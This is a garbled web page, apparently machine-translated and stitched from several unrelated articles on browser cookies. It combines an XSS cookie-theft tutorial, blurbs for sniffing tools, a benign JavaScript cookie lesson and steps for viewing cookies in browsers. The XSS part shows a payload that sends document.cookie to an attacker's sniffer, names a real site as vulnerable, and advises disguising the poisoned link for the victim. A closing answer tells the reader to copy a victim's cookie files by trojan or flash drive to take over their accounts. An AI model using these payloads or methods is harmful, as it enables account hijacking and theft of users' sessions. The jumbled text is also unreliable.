Methods for stealing cookies. Easy way to steal cookies How to get password from cookies chrome
An acquaintance of mine forgot a password for one site. However, he had previously checked the "Remember me" checkbox in the Google Chrome browser when logging in, which allowed him to enter the site using his own account. I got a question whether it is possible to transfer this magical state to another computer. It would be more correct, of course, to change or restore the password, but an acquaintance could not do this for reasons unrelated to the case.
How to use intercepter-ng for dummies
Despite the variety of modern software choices, it is difficult to find programs for hacking for android better than intercepter ng. The first criterion in favor of this product is its actual performance. Most of the offered sniffers on the network are only imitations that do not fulfill the declared functions.
The next positive factors are the versatility of the application and the coverage of a wide audience of users.
Computer help 939-29-71
Let's start in order. Cookies or "cookies" are very small text files - bookmarks with information.
The web server sends this information to the user's browser. where this information is stored on demand. Not quite clear. Well. well.
I'll try even easier. Look. you have registered on any site.
At the time of registration, these very "cookies" are created.
Here they are.
Cookie Cadger
The program listens for traffic on the WiFi network, intercepts cookies and replicates the user's session in your browser, repeating requests with his credentials. Author Matthew Sullivan presented the program on September 30 at the Derbycon hacker conference. During his speech, Matthew Sullivan intercepted an unsecured session from Google via WiFi of one of the conference attendees.
How to steal cookies
If, while on the site page, you enter the following text into the address bar of your Firefox or Opera browser: javascript: document.write (document.cookie); you will see something like: remixAdminsBar = 0; remixGroupType = 0; remixpass = ******************; remixwall = 0; remixInformation = 0; remixMembersBar = 0; remixdescription = 0; remixautobookmark = 8; remixemail = *******; remixmid = 23363; remixchk = 5; remixaudios = 0; remixlinksBar = 1; remixOfficersBar = 0; remixPhotosBar = 0; remixTopicsBar = 0; remixvideos = 0; remixRecentNews = 0; remixAlbumsBar = 0 Warning! ...
The Ultimate Cross-Site Scripting Tutorial
XSS is a type of software vulnerability inherent in Web applications that allows an attacker to inject client-side script into web pages viewed by other users. Wikipedia provides the following definition for XSS: “Cross-site scripting (XSS) is a type of software vulnerability inherent in the Web. -Applications (bypassing browser security restrictions) ", which allows an attacker to inject client-side script into web pages viewed by other users.
Difference between cookies and sessions
Not so long ago I wrote an article on how to register and authorize users on the site.
". In this article, I'm going to break down the difference between sessions and cookies. so that you finally make your choice.
Cookies. No, it's not about cookies at all, it's about your safety. Here you go to your favorite site "vkontakte" (or, for example, to look at mail) on someone else's computer, refuse the option "save password", happily look through the mail and leave. And do not think about the fact that under your name you can now go to a social network or mail.
I do not even consider the situation with the program, which remembered the password without your knowledge. This is already a deliberate hack, and you will probably suspect that something like this can happen and will not go to your favorite site on such a computer. But we can talk about simple human curiosity - they were visiting friends, and here once, and they get the opportunity to read your mail. Are you sure they will give up this opportunity? Aren't you afraid that something will come up? In any case, I will put aside the questions of morality and just talk about how the information is stored on the computer that you can now be allowed to some site without asking for a password.
how to steal a cookie
And the name of this technology is cookies.
It all started with this. The http protocol over which, in fact, you browse sites (including this one) did not initially imply the ability to maintain a connection. That is, roughly speaking, you send a request to the site, receive a response, it is displayed on the screen, and then the server does not remember anything about you. This, of course, is good when the site is purely informational and should not remember anything about you, but we live in the age of Web 2.0 😉 Natural development of the protocol - POST and GET requests, when you send some data, the server can write them to the database data, but even this is not enough.
Let's look at a very simple example. Forum. Here you are registered, and there is an entry on the forum that there is such and such a user with such and such a password and some other additional data. But now you go to the forum and log in - enter your password. Somewhere there should be information that you are logged in. On server? Of course not! It is impossible to save information on the server that it was from your computer that authorization was made - it will not be able to distinguish you from someone else (even your IP-address does not uniquely identify you)! Thus, the information that authorization has occurred must be stored on your computer. This is why cookies are needed, this is what they were created for.
A cookie is a small entry on your computer that stores information about the site you visit. When logging in, a similar entry is created, after which you can already walk through the forum, and it will recognize you. However, this will already happen automatically - thanks to the information stored in the cookie - so pretending that you are the main administrator of the forum will still not work bypassing the password check.

Now you can return to where this article began. If you have logged in somewhere without even saving your password, it may happen that an entry has been created on the computer, which now allows you to enter this resource under your name without authorization. Such an entry will become outdated by itself after a while, but you can forcefully clear it. Each browser does it differently, I'll show you how you can do it in my favorite Google Chrome. Opening parameters
Go to the "advanced" tab and find the button "show cookies"

Now, of course, you can delete all cookies, but this can upset the owner of the computer. Therefore, for example, in the upper field, you can enter the name of the site you are interested in.

Then only the cookies related to this site can be cleared. You can try on mine. However, if you log in to my forum and then clear the cookies, the authorization information will be forgotten. Try it!
comments powered by
1.What is XSS (Cross Site Scripting)
An XSS vulnerability allows arbitrary javascript to be inserted into the body of a page. XSS attack differs from others (eg SQL injection or PHP injection) in that it acts not on the server, but on the client.
how to steal cookies
It cannot be used to view the database tables, fill the shell, etc. Most often, XSS is used to steal cookies.
Cookies are a small piece of data created by a web server and stored on a user's computer as a file. Usually cookies are used to store accounts, and, most often, they contain an encoded password, login, and session ID. (Although not always)
XSS comes in two types, active and passive.
Passive XSS require direct participation from the victim, for example, follow the link containing the javascript code. When using this type of XSS, you cannot do without SI (Social Engineering)
Active XSS do not require any participation on the part of the victim, she just needs to go to the page with XSS. Active XSS can be, for example, in messages on forums, chats, adding news, etc.
2 finding XSS
At this point I will tell you how to find xss
2.1 passive XSS
To find passive XSS, just substitute it into the input form if the script worked and the message "xss" appeared, then the vulnerability is present, if the script did not work, you can still try ">, this is probably the most common xss vulnerability. If neither one nor the other script worked, then the vulnerability, most likely, is not.
Let's look at an example.
http://miss.rambler.ru/srch/?sort=0& ... amp; words =
See the search form? insert there "> and click "find"
The c xss window has flown out, it means that xss is present. (Perhaps at the time of your reading this article, this xss will already be searched)
2.2 Active XSS
Such css can be, for example, in the profile fields, when adding news in the title of the news and in the news itself (less often), in messages on forums / chats / hostels with html enabled. Everything is simple here, we enter the script from the previous subparagraph in the fields, and if the message is displayed on the screen, then the vulnerability is present.
Let's consider xss in BB tags on forums.
you can try to stupidly insert javascript code into the tag, like this:
javasсriрt: alert (‘xss’)
Some tags have parameters, for example, a tag has dynsrc and lowsrc parameters, let's try to substitute the code like this:
http://www.site.ru/image.jpg dynsrc = javascript: alert (‘xss’)
If the script worked, xss is
3.Using XSS to Steal Cookies
Now the most delicious))))
In order to steal cookies, we need a web sniffer, you can install some kind of sniffer on your hosting, or you can use an online sniffer, of which there are now plenty.
To steal cookies through passive XSS, the victim needs to follow the poisonous link. To steal cookies, we will use instead another script:
we substitute the script into the link and let the victim follow it, look at the sniffer's log and rejoice.
Let's look at an example.
Let's take that XSS on rambler from the previous paragraph.
Insert
">
into the search form, click "find", look at the address bar and see:
http://miss.rambler.ru/srch/?sort=0& ... & words = ">
We throw this link to the victim and enjoy the cookies.
Seeing such a link, the victim may suspect something, so it is advisable to encode
">
in the URL Or use services like http://tinyurl.com/
Let's move on to active XSS, everything is simple, instead of alert () we insert img = new Image (); img.src = "address of the sniffer image" + document.cookie;
We now have cookies. But what to do with them? It's simple, they must be substituted for our own. The Opera browser has a built-in cookie editor (tools-> advanced-> cookie management), for firefox there is a plugin (I don’t remember the name, use google)
That's all for now, perhaps the article will be supplemented
JavaScript makes it possible to set and read cookies in the browser. In this lesson, we will look at how work with cookies works, and also create a simple page that will remember the name entered and display it every time you enter.
What are cookies?
Cookies are small amounts of data that are stored by the web browser. They allow you to store certain information about a user and receive it every time they visit your page. Each user has their own unique set of cookies.
Typically, cookies are used by a web server to perform functions such as tracking site visits, registering on a site, and storing information about orders or purchases. However, we don't need to come up with a web server program to use cookies. We can use them using JavaScript.
Document.cookie property.
In JavaScript, cookies are available through the cookie property of the document object. You can create cookies as follows:
And get all the saved set of cookies like this:
Var x = document.cookie;
Let's take a closer look at saving and receiving cookies.
Saving cookies
To save the cookie, we need to set document.cookie to a text string that contains the properties of the cookie we want to create:
document.cookie = "name = value; expires = date; path = path; domain = domain; secure";The properties are described in the table:
| Property | Description | Example |
|---|---|---|
| name = value | Sets the name of the cookie and its value. | username = Vasya |
| expires = date | Sets the expiration date for the cookie. The date must be in the format returned by the toGMTString () method of the Date object. If expires is not specified, the cookie will be deleted when the browser is closed. | expires = 13/06/2003 00:00:00 |
| path = path | This option sets the path on the site within which the cookie is valid. Only documents from the specified path can get the cookie value. Usually this property is left blank, which means that only the document setting the cookie can access it. | path = / demo / |
| domain = domain | This option sets the domain within which the cookie is valid. Only sites from the specified domain can get the cookie value. Usually this property is left blank, which means that only the domain that set the cookie can access it. | domain = site |
| secure | This option tells the browser to use SSL to send cookies to the server. Very rarely used. | secure |
Let's see an example of setting a cookie:
document.cookie = "username = Vasya; expires = 02/15/2011 00:00:00";This code sets the username cookie, and assigns it the value "Vasya", which will be stored until February 15, 2011 (European time format is used!).
var cookie_date = new Date (2003, 01, 15); document.cookie = "username = Vasya; expires =" + cookie_date.toGMTString ();This code performs exactly the same action as the previous example, but uses the Date.toGMTString () method to set the date. Note that the month numbering in the Date object starts at 0, which means February is 01.
Document.cookie = "logged_in = yes";
This code sets the logged_in cookie, and sets it to "yes". Since the expires attribute is not set, the cookie will be deleted when the browser is closed.
var cookie_date = new Date (); // Current date and time cookie_date.setTime (cookie_date.getTime () - 1); document.cookie = "logged_in =; expires =" + cookie_date.toGMTString ();This code sets the logged_in cookie and sets the storage string to the time one second before the current one - this operation will immediately delete the cookie. The manual way to delete cookies!
Recode the value of the cookie!
You should recode the cookie value to correctly store and display characters such as space and colon. This operation ensures that the browser interprets the value correctly. Transcoding is easily done with the JavaScript escape () function. For instance:
document.cookie = "username =" + escape ("Vasya Pupkin") + "; expires = 02/15/2003 00:00:00";Function for setting cookies
Setting a cookie becomes easier if we write a custom function that performs simple operations such as re-encoding values and building the document.cookie string. For instance:
Function set_cookie (name, value, exp_y, exp_m, exp_d, path, domain, secure) (var cookie_string = name + "=" + escape (value); if (exp_y) (var expires = new Date (exp_y, exp_m, exp_d ); cookie_string + = "; expires =" + expires.toGMTString ();) if (path) cookie_string + = "; path =" + escape (path); if (domain) cookie_string + = "; domain =" + escape (domain); if (secure) cookie_string + = "; secure"; document.cookie = cookie_string;)
The function takes the data for the cookie as arguments, then builds the appropriate string and sets the cookie.
For example, setting a cookie with no expiration date:
set_cookie ("username", "Vasya Pupkin"); set_cookie ("username", "Vasya Pupkin", 2011, 01, 15);Setting cookies with expiration date, website domain, using SSL, but no path:
set_cookie ("username", "Vasya Pupkin", 2003, 01, 15, "", "site", "secure");Function for deleting cookies.
Another useful function for dealing with cookies is presented below. The function "removes" cookies from the browser by setting the storage time one second earlier than the current time.
function delete_cookie (cookie_name) (var cookie_date = new Date (); // Current date and time cookie_date.setTime (cookie_date.getTime () - 1); document.cookie = cookie_name + = "=; expires =" + cookie_date.toGMTString ();)To use this function, you just need to pass it the name of the cookie to be deleted:
Delete_cookie ("username");
Getting the value of a cookie
To get the value of the preset cookie for the current document, use the document.cookie property:
Var x = document.cookie;
Thus, a string is returned that consists of a list of name / value pairs separated by semicolons for of all cookies that are valid for the current document. For instance:
"username = Vasya; password = abc123"In this example, there are 2 cookies that were preset: username, which has the value "Vasya", and password, which has the value "abc123".
Function to get the value of a cookie
Usually, we only need the value of one cookie at a time. Therefore, the cookie string is not user-friendly! Here's a function that processes the document.cookies line, returning only the cookie that is of interest at a given moment:
Function get_cookie (cookie_name) (var results = document.cookie.match ("(^ |;)?" + Cookie_name + "= ([^;] *) (; | $)"); if (results) return (unescape (results)); else return null;)
This function uses a regular expression to find the name of the cookie that is of interest and then returns the value that was processed by unescape () to be converted to normal character form. (If no cookie is found, null is returned.)
This function is easy to use. For example, to return the value of the cookie username:
Var x = get_cookie ("username");
Simple example of use
In this example, we made a page that asks for your name on the first visit, then it saves your name in a cookie and shows it on next visits.
Open the page in a new window. On the first visit, she will ask you to enter a name and save it in a cookie. If you visit the page again, it will display the entered cookie name on the screen.
For cookies, we set a storage period of 1 year from the current date, which means that the browser will save your name even if you close it.
You can view the page code in a browser by selecting the View Source function. Here's the bulk of the code:
if (! get_cookie ("username")) (var username = prompt ("Please enter your name", ""); if (username) (var current_date = new Date; var cookie_year = current_date.getFullYear () + 1; var cookie_month = current_date.getMonth (); var cookie_day = current_date.getDate (); set_cookie ("username", username, cookie_year, cookie_month, cookie_day);)) else (var username = get_cookie ("username"); document.write ("Hello" + username + ", welcome to the page!"); Document.write ("Forget about me!"); }
This tutorial showed you how to use JavaScript cookies to store information about your visitors. Thank you for your attention! :)
Opera open the main menu, go to the "Settings" section and select the "General settings ..." line. Or you can just press the hotkeys CTRL + F12. This will open the browser settings window, where on the "Advanced" tab you need to click on the "Cookies" section in the left pane. In it you need to click the "Manage Cookies" button.
In Mozilla FireFox, open the Tools section of the menu and select Preferences. In the settings window, you need to go to the "Privacy" tab, find the button there that says "Show Cookies ..." and click it to access the list of cookies stored by the browser. Here you can search and view them.

In Internet Explorer, expand the Tools section of the menu and select Properties. In the Properties window, go to the General tab and click the Options button in the Browsing History section. In this way, you will open another window ("Temporary files settings"), in which you need to click the "Show files" button.

Click the "Name" heading in the list of contents of the Internet Explorer temporary files storage folder that opens - this way you can group all cookie files into one block in a common heap of heterogeneous files. Here you can find the file of interest and open it in standard Notepad for viewing or editing.

In Google Chrome, click the wrench icon in the upper right corner of the window and select the "Options" line from the menu. The browser will open the "Settings" page, and you click the "Advanced" link in its left pane and on the advanced settings page, click the "Content Settings" button. This is not the last page on the path to cookies stored by this browser.

Click on the "All cookies and site data" button on the next page and you will finally have access to the list of cookies.

Google Chrome provides the ability to search, view and delete cookies.

In the Safari browser, click the gear icon in the upper right corner and select the "Preferences ..." line. In the window for changing the settings, you need to go to the "Security" tab in order to click the "Show Cookies" button there. Safari provides only search and delete cookies, the contents of these temporary files can be seen here only partially.
To the question How to get COOKIES of cokies. We need cookies how to get it, tell me pliz !!! 1 set by the author Vlad eeEEeeeeeeeeee the best answer is What are cookies?
The fact is that in the process of development of www-technologies and the introduction of programming languages on the Internet, a very serious problem arose before the program developers - how to save the results of the algorithm execution for each specific user for a long time? By itself, the HTTP protocol does not have the ability to capture the results of software processes. The use of sessions is also not a solution to the problem, since their action is terminated immediately after the connection with the server is disconnected.
The problem was resolved with the introduction of the cookie mechanism (that is, in translation from English - "cookies"). Cookies have a wonderful property - they are stored on the user's hard drive and can be stored there for almost an unlimited time.
At their core, cookies are ordinary text files stored in a special directory used by the browser (usually this folder is called Temporary Internet Files), and you can see them by going to this directory (quick access to it for the IE browser is carried out through the menu items Tools -> Internet Options -> Temporary Internet Files -> Settings -> View
Some cookie values can only be stored for one session, they are deleted after the browser is closed. Others, set for a certain period of time, are written to the file. In general, this file is called "cookies.txt" (but there may be several of them) and is located in the working directory of the browser installed on the computer.
in other words
A cookie is a small piece of text information that the server sends to the browser. By themselves, cookies cannot do anything, but when a user accesses the server (types its address in the browser line), the server can read the information contained in the cookies and, based on its analysis, take any action. For example, in the case of authorized access to something via the web, the username and password are stored in cookies during the session, which allows the user not to enter them again when requesting each password-protected document.
If you are trying to get access through this topic to someone else's password-protected accounts, then you need to find a way remotely (trojan) or insolently copying it to a flash drive if you have access to the computer where the victim works, copy this cookie.txt file and replace it in your own (the same) your browser to it. Then you go to the desired site where the account you are interested in, and you automatically get access. But keep in mind, if the victim clicks out of the account (for example, from the mail) at the end of the work, then the information about the session will be erased in the cookies and you will not get any access.
Mozilla Firefox stores cookies in the user profile, in the C: Documents and Settings file Username Application DataMozillaFirefoxProfiles<имя профиля>cookies.txt
Internet Explorer saves these cookies as separate text files in the C: Documents and Settings folder Username Cookies
Opera stores cookies in file C: Documents and Settings Username Application DataOperaOperaprofilecookies4.dat